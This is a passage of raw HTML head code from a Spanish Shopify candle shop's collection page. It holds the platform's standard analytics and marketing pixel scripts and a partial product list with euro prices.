<link href="https://cdn.shopify.com/extensions/019bd8e6-0a01-796c-a5d5-85dadc9a2754/yepsng-widget-65/assets/yeps.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24936939571,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24936939571,storefrontBaseUrl: "https://aromaticks.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3212935498","configuration":"{\"projectId\":\"tubpaunrpv\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2239037770","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1251672394","configuration":"{\"pixelCode\":\"CSTQCIJC77UAG1T3HQ40\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"884506954","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\",\\\"GT-M6J879S\\\"],\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/_GUUCJ374_MBEMLplc4B\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/6IdVCKD74_MBEMLplc4B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/ujspCKP44_MBEMLplc4B\\\",\\\"MC-7KZ960SENY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/xy-_CKD44_MBEMLplc4B\\\",\\\"MC-7KZ960SENY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/dlbfCJ344_MBEMLplc4B\\\",\\\"MC-7KZ960SENY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/qXkkCKP74_MBEMLplc4B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/z-hrCJr74_MBEMLplc4B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834314","configuration":"{\"pixel_id\":\"1884093491734491\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"148996426","configuration":"{\"tagID\":\"2612704920249\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aromaticks","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"aromaticks.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/aromaticks.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://aromaticks.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24936939571","storefrontBaseUrl":"https:\/\/aromaticks.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"261080088627\",\"title\":\"Velas Perfumadas\",\"productVariants\":[{\"price\":{\"amount\":3.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Frasco Mikado Aura basico Transparente\",\"vendor\":\"Aromaticks\",\"id\":\"15402842390858\",\"untranslatedTitle\":\"Frasco Mikado Aura basico Transparente\",\"url\":\"\/products\/frasco-mikado-aura-basico-transparente\",\"type\":\"Frasco vacio\"},\"id\":\"60897576845642\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/FrascoAuracirculo.jpg?v=1768933862\"},\"sku\":\"Aura Basico\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.85,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela tricolor manzana canela\",\"vendor\":\"Aromaticks Essences\",\"id\":\"15347729269066\",\"untranslatedTitle\":\"Vela tricolor manzana canela\",\"url\":\"\/products\/vela-tricolor-manzana-canela\",\"type\":\"Vela Perfumada\"},\"id\":\"53613705757002\",\"image\":null,\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.1,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela perfumada Musc Irisé 170 gr Mathilde M\",\"vendor\":\"Mathilde M\",\"id\":\"15345273241930\",\"untranslatedTitle\":\"Vela perfumada Musc Irisé 170 gr Mathilde M\",\"url\":\"\/products\/vela-perfumada-musc-irise-170-gr-mathilde-m\",\"type\":\"Vela Perfumada\"},\"id\":\"53605073027402\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/muscirise.jpg?v=1765871125\"},\"sku\":\"BGFNMI\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Sous Le Sapin 370 gr Ambiances Devineau\",\"vendor\":\"Ambience Devineau\",\"id\":\"15303348388170\",\"untranslatedTitle\":\"Vela Sous Le Sapin 370 gr Ambiances Devineau\",\"url\":\"\/products\/vela-sous-le-sapin-370-gr-ambiances-devineau\",\"type\":\"Vela Perfumada\"},\"id\":\"53475456057674\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/3482356577370.png?v=1764354088\"},\"sku\":\"7657737\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.96,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Pan de Especias 20 h Ambiances Devineau\",\"vendor\":\"Ambience Devineau\",\"id\":\"15303341637962\",\"untranslatedTitle\":\"Vela Pan de Especias 20 h Ambiances Devineau\",\"url\":\"\/products\/vela-pan-de-especias-20-h-ambiances-devineau\",\"type\":\"Vela Perfumada\"},\"id\":\"53475438494026\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/3482356577042.png?v=1764353701\"},\"sku\":\"7657704\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.96,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Sous Le Sapin 20 H Ambiances Devineau\",\"vendor\":\"Ambience Devineau\",\"id\":\"15303336984906\",\"untranslatedTitle\":\"Vela Sous Le Sapin 20 H Ambiances Devineau\",\"url\":\"\/products\/vela-sous-le-sapin-20-h-ambiances-devineau\",\"type\":\"Vela Perfumada\"},\"id\":\"53475427713354\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/3482356577035.png?v=1764353053\"},\"sku\":\"7657703\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2.7,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vaso portavelas de té gris Ambiances Devineau\",\"vendor\":\"Ambience Devineau\",\"id\":\"15303311589706\",\"untranslatedTitle\":\"Vaso portavelas de té gris Ambiances Devineau\",\"url\":\"\/products\/vaso-portavelas-de-te-gris-ambiances-devineau\",\"type\":\"Portavelas\"},\"id\":\"53475346088266\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/3482356816066.jpg?v=1764349436\"},\"sku\":\"7681606\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2.7,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vaso portavelas de té Ambiances Devineau\",\"vendor\":\"Ambience Devineau\",\"id\":\"15303305331018\",\"untranslatedTitle\":\"Vaso portavelas de té Ambiances Devineau\",\"url\":\"\/products\/vaso-portavelas-de-te-ambiances-devineau\",\"type\":\"Portavelas\"},\"id\":\"53475309420874\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/3482356816042.jpg?v=1764349209\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.56,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Portavelas candelabro rojo Ambiances Devineau\",\"vendor\":\"Ambience Devineau\",\"id\":\"15303302054218\",\"untranslatedTitle\":\"Portavelas candelabro rojo Ambiances Devineau\",\"url\":\"\/products\/portavelas-candelabro-rojo-ambiances-devineau\",\"type\":\"Portavelas\"},\"id\":\"53475299492170\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/WhatsAppImage2025-12-05at08.02.15_1.jpg?v=1764959475\"},\"sku\":\"7681103\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.56,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Portavelas candelabro transparente Ambiances Devineau\",\"vendor\":\"Ambience Devineau\",\"id\":\"15303300055370\",\"untranslatedTitle\":\"Portavelas candelabro transparente Ambiances Devineau\",\"url\":\"\/products\/portavelas-candelabro-transparente-ambiances-de-vineau\",\"type\":\"Portavelas\"},\"id\":\"53475294904650\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/WhatsAppImage2025-12-05at08.02.15.jpg?v=1764959459\"},\"sku\":\"7681102\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.51,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Portavelas grande metálico Blanco Ambiances Devineau\",\"vendor\":\"Ambience Devineau\",\"id\":\"15302689784138\",\"untranslatedTitle\":\"Portavelas grande metálico Blanco Ambiances Devineau\",\"url\":\"\/products\/portavelas-grande-blanco-ambiances-devineau\",\"type\":\"Portavelas\"},\"id\":\"53473527759178\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/3482356816028.jpg?v=1764333187\"},\"sku\":\"7681602\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.51,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Portavelas metálico  grande Negro Ambiances Devineau\",\"vendor\":\"Ambience Devineau\",\"id\":\"15302596657482\",\"untranslatedTitle\":\"Portavelas metálico  grande Negro Ambiances Devineau\",\"url\":\"\/products\/portavelas-metalico-grande-negro-ambiances-devineau\",\"type\":\"Portavelas\"},\"id\":\"53473329971530\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/3482356816035.jpg?v=1764332389\"},\"sku\":\"7681603\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.96,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Portavelas Metálico Negro Ambiances Devineau\",\"vendor\":\"Ambience Devineau\",\"id\":\"15302516048202\",\"untranslatedTitle\":\"Portavelas Metálico Negro Ambiances Devineau\",\"url\":\"\/products\/portavelas-metalico-negro-ambiances-devineau\",\"type\":\"Portavelas\"},\"id\":\"53473135329610\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/3482356816011_d9970984-bdad-43e0-a10a-f3607ef140ab.jpg?v=1764332955\"},\"sku\":\"7681601\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Portavelas  Marrón Oro viejo Mathilde M\",\"vendor\":\"Mathilde M\",\"id\":\"15282832408906\",\"untranslatedTitle\":\"Portavelas  Marrón Oro viejo Mathilde M\",\"url\":\"\/products\/portavelas-marron-oro-viejo-mathilde-m\",\"type\":\"Portavelas\"},\"id\":\"53388483526986\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/Portavelasmarron-oro.jpg?v=1763635770\"},\"sku\":\"MDVEPHPH0018\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Portavelas Rosa Oro viejo Mathlde M\",\"vendor\":\"Mathilde M\",\"id\":\"15282820088138\",\"untranslatedTitle\":\"Portavelas Rosa Oro viejo Mathlde M\",\"url\":\"\/products\/portas-velas-rosa-oro-viejo-mathlde-m\",\"type\":\"Portavelas\"},\"id\":\"53388437324106\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/PortavelasRosa.jpg?v=1763634816\"},\"sku\":\"MDVEPHPH0016\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Portavelas Oro viejo Mathilde M\",\"vendor\":\"Mathilde M\",\"id\":\"15282793480522\",\"untranslatedTitle\":\"Portavelas Oro viejo Mathilde M\",\"url\":\"\/products\/porta-velas-oro-viejo-mathilde-m\",\"type\":\"Portavelas\"},\"id\":\"53388346360138\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/Portavelasoroviejo.jpg?v=1763633233\"},\"sku\":\"MXDENONO0030\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.45,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Mokara 113 gr Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15199502008650\",\"untranslatedTitle\":\"Vela Mokara 113 gr Voluspa\",\"url\":\"\/products\/vela-mokara-113-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53050337132874\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/Mokara_MiniTin_2.webp?v=1760423051\"},\"sku\":\"7218\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":36.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Mokara Orchid 3 mechas 340 gr Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15190108471626\",\"untranslatedTitle\":\"Vela Mokara Orchid 3 mechas 340 gr Voluspa\",\"url\":\"\/products\/vela-mokara-orchid-3-mechas-340-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53017169527114\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/Mokara3mechas2_2fd94335-a96d-4abc-9046-cc1148c47ceb.webp?v=1760422586\"},\"sku\":\"72241\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":45.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Mokara Orchid 510 gr Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15190105555274\",\"untranslatedTitle\":\"Vela Mokara Orchid 510 gr Voluspa\",\"url\":\"\/products\/vela-mokara-orchid-510-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53017163333962\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/Mokara1.webp?v=1760083622\"},\"sku\":\"72341\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.45,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Baltic Ámber 113 Gr Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15189974876490\",\"untranslatedTitle\":\"Vela Baltic Ámber 113 Gr Voluspa\",\"url\":\"\/products\/vela-baltic-amber-113-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53016488706378\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/BalticAmber_MiniTin_7213_2006_01_A_WEB.jpg?v=1760080164\"},\"sku\":\"7213\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":36.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Baltic Ámber  3 mechas 340 Gr Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15189959147850\",\"untranslatedTitle\":\"Vela Baltic Ámber  3 mechas 340 Gr Voluspa\",\"url\":\"\/products\/vela-baltic-amber-3-mechas-340-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53016406950218\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/BalticAmber_3WickTin_7223_2006_02_A_WEB.jpg?v=1760079721\"},\"sku\":\"7223\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":45.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Baltic Ámber 510 Gr Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15189938405706\",\"untranslatedTitle\":\"Vela Baltic Ámber 510 Gr Voluspa\",\"url\":\"\/products\/vela-baltic-amber-510-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53016306319690\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/BalticAmber_LargeJar_7233_2006_01_A_WEB.jpg?v=1760079250\"},\"sku\":\"7233\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.45,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Mediterranean Lemon 113 gr Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15189914878282\",\"untranslatedTitle\":\"Vela Mediterranean Lemon 113 gr Voluspa\",\"url\":\"\/products\/vela-mediterranean-lemon-113-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53016197202250\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB.jpg?v=1760078640\"},\"sku\":\"72140\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":36.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Mediterranean Lemon 3 mechas 340 Gr Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15189904884042\",\"untranslatedTitle\":\"Vela Mediterranean Lemon 3 mechas 340 Gr Voluspa\",\"url\":\"\/products\/vela-mediterranean-lemon-340-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53016150245706\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/MediterraneanLemon_3WickTin_72240_2025_02_A_WEB.jpg?v=1760078311\"},\"sku\":\"72240\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":45.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Mediterranean Lemon 510 Gr Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15189898985802\",\"untranslatedTitle\":\"Vela Mediterranean Lemon 510 Gr Voluspa\",\"url\":\"\/products\/vela-mediterranean-lemon-510-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53016129143114\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/MediterraneanLemon_LargeJar_72340_2025_01_A_WEB.jpg?v=1760077712\"},\"sku\":\"72340\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.45,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Goji Tarocco 113 gr Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15189169668426\",\"untranslatedTitle\":\"Vela Goji Tarocco 113 gr Voluspa\",\"url\":\"\/products\/vela-goji-tarocco-113-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53013408448842\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB.jpg?v=1760030899\"},\"sku\":\"7211\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.91,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Goji Tarocco 3 mechas 340 Gr 